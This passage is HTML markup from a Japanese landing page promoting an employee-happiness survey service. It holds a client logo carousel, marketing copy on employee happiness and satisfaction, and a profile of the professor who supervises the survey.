					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/logo_digitalsolution_japan.gif" alt="logo_digitalsolution_japan" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-2c1a238 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/Fujitsu-Component.png-のコピー.png" alt="Fujitsu Component.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-97ba1b9 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/アセット-51@2x.png" alt="アセット 51@2x" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-1fc65a9 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/nikkeiBP.gif-のコピー.gif" alt="nikkeiBP.gif のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-f2543f8 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/pasona-logo.png" alt="pasona logo" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-0aa4928 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/yasuhara-logo.gif" alt="yasuhara logo" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-2efa200 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/zensho.png-のコピー.png" alt="zensho.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-78a0b14 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/アニマルプラザロゴ.png" alt="アニマルプラザロゴ" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-49163d7 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/花ごころロゴ.png" alt="花ごころロゴ" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-e0e3826 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/八木春ロゴ.png" alt="八木春ロゴ" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-afb98fb premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/①gsi.jpg-のコピー.jpg" alt="①gsi.jpg のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-e263950 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/①NSK.png" alt="①NSK" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-1c4a32d premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/アセット-52@2x.png" alt="アセット 52@2x" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-b486a5f premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/①Rakuten-logo.png-のコピー.png" alt="①Rakuten logo.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-c264dcb premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/①QAAロゴ.png" alt="①QAAロゴ" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-88e759e premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/①3Elogo.jpg" alt="①3Elogo" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-129cade premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/①Japan_Tobacco_logo.png" alt="①Japan_Tobacco_logo" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
							</div>
			</div>
		</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-a0e51a5 e-con-full e-flex e-con e-parent" data-id="a0e51a5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-a819adc e-flex e-con-boxed e-con e-child" data-id="a819adc" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-a8e0bcb e-flex e-con-boxed e-con e-child" data-id="a8e0bcb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a8a5e5e elementor-widget elementor-widget-heading" data-id="a8a5e5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span class="underBL">人事に関するこんな悩み…</span></div>		</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-1411ef5 e-flex e-con-boxed e-con e-child" data-id="1411ef5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2d876bb elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="2d876bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="437" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/img_nayami-1024x437.png" class="attachment-large size-large wp-image-4121" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/img_nayami-1024x437.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/01/img_nayami-300x128.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/01/img_nayami-768x327.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/01/img_nayami-1536x655.png 1536w, https://happinesssurvey.jp/wp-content/uploads/2024/01/img_nayami.png 1928w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-2e91be5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="2e91be5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="869" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_nayami-1024x869.png" class="attachment-large size-large wp-image-4242" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_nayami-1024x869.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_nayami-300x255.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_nayami-768x652.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_nayami.png 1418w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-5174589 elementor-widget elementor-widget-image" data-id="5174589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="244" height="97" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/arrow.png" class="attachment-full size-full wp-image-4128" alt="" />													</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-bf4b40d elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="bf4b40d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c42f6db elementor-widget elementor-widget-heading" data-id="c42f6db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span class="underY">幸福度向上を通して<br>人事、組織の課題を解決！</span></div>		</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-4003cae e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="4003cae" data-element_type="container">
				<div class="elementor-element elementor-element-b4624fb elementor-widget elementor-widget-text-editor" data-id="b4624fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							「社員幸福度」はトップ企業リーダーが注目すべきKPIです。幸福度が高い組織は退職率・病欠率が低下します。<br>また、幸福度の高い社員が導く創造性と生産性、営業成績の高さは、世界の成功企業の事例として報告されています。						</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-7dd703c e-flex e-con-boxed e-con e-child" data-id="7dd703c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0f13471 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="0f13471" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><span class="underY">幸福度向上を通して人事、組織の課題を解決！</span></span>		</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-c38a719 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="c38a719" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a90f252 elementor-widget elementor-widget-text-editor" data-id="a90f252" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							「社員幸福度」はトップ企業リーダーが注目すべきKPIです。<br>幸福度が高い組織は退職率・病欠率が低下します。<br>また、幸福度の高い社員が導く創造性と生産性、営業成績の高さは、<br>世界の成功企業の事例として報告されています。
						</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-f129af9 e-con-full e-flex e-con e-child" data-id="f129af9" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-3a5f4fc e-flex e-con-boxed e-con e-child" data-id="3a5f4fc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d520b83 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="d520b83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="740" height="1024" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_kouka-740x1024.png" class="attachment-large size-large wp-image-4241" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_kouka-740x1024.png 740w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_kouka-217x300.png 217w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_kouka-768x1062.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_kouka-1110x1536.png 1110w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_img_kouka.png 1341w" sizes="(max-width: 740px) 100vw, 740px" />													</div>
				</div>
				<div class="elementor-element elementor-element-80d8563 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="80d8563" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="635" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/pc_effect_icons-1024x635.png" class="attachment-large size-large wp-image-4832" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/pc_effect_icons-1024x635.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/02/pc_effect_icons-300x186.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/02/pc_effect_icons-768x476.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/02/pc_effect_icons-1536x953.png 1536w, https://happinesssurvey.jp/wp-content/uploads/2024/02/pc_effect_icons.png 1957w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-99769de elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="99769de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">ハピネスサーベイで社員幸福度を測れば<br>
人事・組織のお悩みが改善可能に！！！</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c8b8c64 elementor-widget elementor-widget-spacer" data-id="c8b8c64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-e60e130 e-flex e-con-boxed e-con e-parent" data-id="e60e130" data-element_type="container" id="lpid-about" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-428aecd e-con-full e-flex e-con e-child" data-id="428aecd" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-e06b2df e-con-full e-flex e-con e-child" data-id="e06b2df" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-30299f8 e-con-full e-flex e-con e-child" data-id="30299f8" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-0a84066 e-con-full e-flex e-con e-child" data-id="0a84066" data-element_type="container">
				<div class="elementor-element elementor-element-9bf47d6 elementor-absolute elementor-widget elementor-widget-image" data-id="9bf47d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_A.png" class="attachment-full size-full wp-image-4346" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_A.png 512w, https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_A-300x300.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_A-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-fa1ca49 e-flex e-con-boxed e-con e-child" data-id="fa1ca49" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-9793b9b e-con-full e-flex e-con e-child" data-id="9793b9b" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-39c9702 e-flex e-con-boxed e-con e-child" data-id="39c9702" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-701929f e-con-full e-flex e-con e-child" data-id="701929f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-37c4024 elementor-widget elementor-widget-heading" data-id="37c4024" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span class="MVtextO">幸福度</span>と<span class="MVtextLB">満足度</span></div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-dd4d2bf e-flex e-con-boxed e-con e-child" data-id="dd4d2bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-7fe3444 e-con-full e-flex e-con e-child" data-id="7fe3444" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d2a744e elementor-widget elementor-widget-heading" data-id="d2a744e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">両方高めることが重要です</div>		</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-207f044 elementor-widget elementor-widget-text-editor" data-id="207f044" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="color: #000!important; font-weight: 500!important;">社員幸福度と社員満足度は似ているようで違います。
幸福度と満足度は、どちらも会社業績や企業の未来を構築するために必要不可欠な企業資産であり、両方がバランス良く支え合う状態が理想的です。しかし、そのバランスが崩れてしまうと、社員の離職や生産性の低下につながります。
ハピネスサーベイによって、現状の社員幸福度（働きがい）と満足度（働きやすさ）を明確に把握することで、課題に対する改善施策を打つことができます。</p>						</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-beea0af elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="beea0af" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4996878 elementor-widget elementor-widget-image" data-id="4996878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="541" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-1024x541.png" class="attachment-large size-large wp-image-4117" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-1024x541.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-300x159.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-768x406.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01.png 1105w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-61ccf8e elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="61ccf8e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b7bd3b5 elementor-widget elementor-widget-image" data-id="b7bd3b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="541" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-1024x541.png" class="attachment-large size-large wp-image-4117" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-1024x541.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-300x159.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01-768x406.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_img01.png 1105w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-3dbf3ca elementor-widget elementor-widget-spacer" data-id="3dbf3ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-163a55a e-con-full e-flex e-con e-child" data-id="163a55a" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-078501f e-con-full e-flex e-con e-child" data-id="078501f" data-element_type="container">
				<div class="elementor-element elementor-element-960d470 elementor-absolute elementor-widget elementor-widget-image" data-id="960d470" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_B.png" class="attachment-full size-full wp-image-4347" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_B.png 512w, https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_B-300x300.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/01/ring_B-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-24602b6 e-flex e-con-boxed e-con e-child" data-id="24602b6" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-b2e4d80 e-con-full e-flex e-con e-child" data-id="b2e4d80" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-8191ea2 e-flex e-con-boxed e-con e-child" data-id="8191ea2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-4a7c84f e-flex e-con-boxed e-con e-child" data-id="4a7c84f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aa5ea8c elementor-widget elementor-widget-heading" data-id="aa5ea8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">従業員の幸福は</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-6e8bc71 e-flex e-con-boxed e-con e-child" data-id="6e8bc71" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-f6efa66 e-flex e-con-boxed e-con e-child" data-id="f6efa66" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa7d74c elementor-widget elementor-widget-heading" data-id="fa7d74c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">企業の長期的な成功を左右する</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-0365145 e-con-full e-flex e-con e-child" data-id="0365145" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-6d65084 e-con-full e-flex e-con e-child" data-id="6d65084" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-39c090a elementor-widget elementor-widget-heading" data-id="39c090a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">重要な要素です</div>		</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1bcbdd elementor-widget elementor-widget-text-editor" data-id="e1bcbdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="color: #000!important; font-weight: 500!important;">働きがいがありポジティブな職場環境で働く従業員は、その組織に長く留まり、高いモチベーションを持つ傾向があります。このような文化を育む企業は、収益性が高まり、株価にも良い影響を与えます。FTSE Russellの研究によると、「フォーチュン誌の最も働きがいのある会社100社」に選出された企業は、市場平均を3.36倍も上回る成果を達成しています。これは長期的に見ても、非常に顕著な差です。</p>						</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-26dbd27 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="26dbd27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7e740f7 elementor-widget elementor-widget-image" data-id="7e740f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1434" height="818" src="https://happinesssurvey.jp/wp-content/uploads/2024/03/図2.png" class="attachment-full size-full wp-image-5387" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/03/図2.png 1434w, https://happinesssurvey.jp/wp-content/uploads/2024/03/図2-300x171.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/03/図2-1024x584.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/03/図2-768x438.png 768w" sizes="(max-width: 1434px) 100vw, 1434px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-2d979e1 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="2d979e1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7a2a5db elementor-widget elementor-widget-image" data-id="7a2a5db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="584" src="https://happinesssurvey.jp/wp-content/uploads/2024/03/図2-1024x584.png" class="attachment-large size-large wp-image-5387" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/03/図2-1024x584.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/03/図2-300x171.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/03/図2-768x438.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/03/図2.png 1434w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7588309 elementor-widget elementor-widget-spacer" data-id="7588309" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-752fcc0 e-flex e-con-boxed e-con e-child" data-id="752fcc0" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-a26f3c6 e-flex e-con-boxed e-con e-child" data-id="a26f3c6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-5d385c4 e-flex e-con-boxed e-con e-child" data-id="5d385c4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d528394 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="d528394" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span style="font-weight:500;">ハピネスサーベイは、<br>相模女子大 九里教授に監修いただいています</span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2bb0dc9 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2bb0dc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span style="font-weight:500;">ハピネスサーベイは、相模女子大 九里教授に監修いただいています</span></div>		</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-cab1471 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="cab1471" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2db58c3 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="2db58c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<img loading="lazy" decoding="async" class="interview_img alignleft" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/professor_img.png" alt="" width="300" height="235" />
<div class="interview_text">
<div class="interview_text_title">監修者</div>
相模女子大学大学院MBA社会起業研究科　九里徳泰（くのり のりやす）教授<br>
中央大学大学院総合政策研究科修了<br>
博士（工学）専門：サステナビリティ経営<br>
ジャーナリスト、冒険家として世界80か国を訪問後、学術研究者に。<br>
中央大学助教授、富山県立大学教授を経て現職。<br>
現在、環境・幸福・人的資本（CSR、ESG、SDGｓ）経営や女性の社会進出などの分野で活躍。
</div>
<div class="interview_text">
<div class="interview_text_title">（受賞歴）</div>
・オペル冒険大賞エポック賞受賞<br>
・環境経営学会優秀研究賞受賞<br>
・日本環境共生学会学会賞論文賞受賞<br><br>
<div class="interview_text_title">（近著）</div>
「みんなでつくろう!サステナブルな社会 未来へつなぐSDGs 」(全3巻)監修　小峰書店<br>
「人的資本経営に関する一考察」単著　社会起業研究第3巻<br>
「環境経営とイノベーション 」共著　文眞堂
など著作25冊、論文・報告111報。
</div>						</div>
				</div>
				<div class="elementor-element elementor-element-ac4073e elementor-mobile-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="ac4073e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://happinesssurvey.jp/happinesssurvey/special-interview/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
